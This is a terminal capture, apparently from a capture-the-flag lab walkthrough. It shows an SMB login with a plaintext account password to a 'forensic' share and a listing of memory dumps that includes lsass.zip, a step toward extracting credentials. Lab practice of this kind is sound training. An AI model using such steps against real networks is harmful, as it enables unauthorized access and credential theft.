 ┌──(liwei㉿kali)-[~]
└─$ smbclient -U blackfield.local/audit2020%Password123 //10.10.10.192/forensic
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Feb 23 08:03:16 2020
  ..                                  D        0  Sun Feb 23 08:03:16 2020
  commands_output                     D        0  Sun Feb 23 13:14:37 2020
  memory_analysis                     D        0  Thu May 28 16:28:33 2020
  tools                               D        0  Sun Feb 23 08:39:08 2020
                5102079 blocks of size 4096. 1692791 blocks available
smb: \> cd memory_analysis
smb: \memory_analysis\> ls
  .                                   D        0  Thu May 28 16:28:33 2020
  ..                                  D        0  Thu May 28 16:28:33 2020
  conhost.zip                         A 37876530  Thu May 28 16:25:36 2020
  ctfmon.zip                          A 24962333  Thu May 28 16:25:45 2020
  dfsrs.zip                           A 23993305  Thu May 28 16:25:54 2020
  dllhost.zip                         A 18366396  Thu May 28 16:26:04 2020
  ismserv.zip                         A  8810157  Thu May 28 16:26:13 2020
  lsass.zip                           A 41936098  Thu May 28 16:25:08 2020
  mmc.zip                             A 64288607  Thu May 28 16:25:25 2020
  RuntimeBroker.zip                   A 13332174  Thu May 28 16:26:24 2020
  ServerManager.zip                   A 131983313  Thu May 28 16:26:49 2020
  sihost.zip                          A 33141744  Thu May 28 16:27:00 2020
  smartscreen.zip                     A 33756344  Thu May 28 16:27:11 2020
  svchost.zip                         A 14408833  Thu May 28 16:27:19 2020
  taskhostw.zip                       A 34631412  Thu May 28 16:27:30 2020
  winlogon.zip                        A 14255089  Thu May 28 16:27:38 2020
  wlms.zip                            A  4067425  Thu May 28 16:27:44 2020
  WmiPrvSE.zip                        A 18303252  Thu May 28 16:27:53 2020